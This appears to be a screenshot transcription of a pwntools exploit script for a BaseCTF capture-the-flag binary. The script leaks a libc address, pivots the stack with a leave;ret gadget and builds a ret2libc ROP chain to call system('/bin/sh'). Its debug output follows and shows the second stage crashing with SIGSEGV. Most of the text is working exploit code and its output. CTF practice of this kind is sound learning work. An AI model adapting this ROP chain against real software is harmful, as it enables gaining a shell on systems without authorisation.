 Open
transport.py
~/桌面/PwnFile/BaseCTF3
Save
1 from pwn import *
2 context(arch='amd64',log_level='debug',os='linux')
3
4 #io=remote("challenge.basectf.fun",39268)
5 io=process('./pwn')
6 elf=ELF('./pwn')
7 libc=ELF('./libc.so.6')
8 #gdb.attach(io,'b main')
9 main=0x401245
10 gift=0x4011DD
11 leave=0x4012f2
12 ret=0x40101a
13
14 io.recvuntil('mick0960.\n')
15 #buf=io.recv(14)
16 #print(buf)
17 #print(type(buf))
18 buf=int(io.recv(14),16)
19 print("buf:" + hex(buf))
20 payload=p64(0)+p64(gift)+p64(ret)+p64(main)
21 payload=payload.ljust(0x30,b'\x00')
22 payload+=p64(buf)+p64(leave)
23 io.send(payload)
24
25 io.recvuntil("\n")
26 puts_addr=int(io.recv(14),16)
27 print("puts_addr:" + hex(puts_addr))
28
29 puts_libc_addr= libc.sym["puts"]
30 libc_base=puts_addr - puts_libc_addr
31 print(f"libc_bsae:" + hex(libc_base))
32
33 system_libc_addr=libc.sym["system"]
34 binsh_libc_addr = next(libc.search(b"/bin/sh"))
35 system_addr = libc_base+system_libc_addr
36 binsh_addr = libc_base+binsh_libc_addr
37 rdi=libc_base+ 0x2a3e5
38 print('system_address:'+hex(system_addr)+'--binsh_address:'+hex(binsh_addr))
39
40 io.recvuntil(b'mick0960.\n')
41 buf=int(io.recv(14),16)
42 print("buf:" + hex(buf))
43
44 payload=p64(0)+p64(rdi)+p64(binsh_addr)+p64(ret)+p64(system_addr)
45 payload=payload.ljust(0x30,b'\x00')
46 payload+=p64(buf)+p64(leave)
47 io.sendline(payload)
48
49 io.interactive()
baota@baota: ~/桌面/PwnFile/BaseCTF3
[DEBUG] Received 0x3a bytes:
b'0x768bd6080e50\n'
b'It looks like something fell off mick0960.\n'
puts_addr:0x768bd6080e50
libc_bsae:0x768bd6000000
system_address:0x768bd6050d70--binsh_address:0x768bd61d8678
Traceback (most recent call last):
File "/home/baota/桌面/PwnFile/BaseCTF3/transport.py", line 41, in <module>
buf=int(io.recv(14),16)
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py", line 106
in recv
return self._recv(numb, timeout) or b''
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py", line 176
in _recv
if not self.buffer and not self._fillbuffer(timeout):
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py", line 155
in _fillbuffer
data = self.recv_raw(self.buffer.get_fill_size())
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/process.py", line
88, in recv_raw
raise EOFError
EOFError
[*] Process './pwn' stopped with exit code -11 (SIGSEGV) (pid 7090)
baota@baota:~/桌面/PwnFile/BaseCTF3$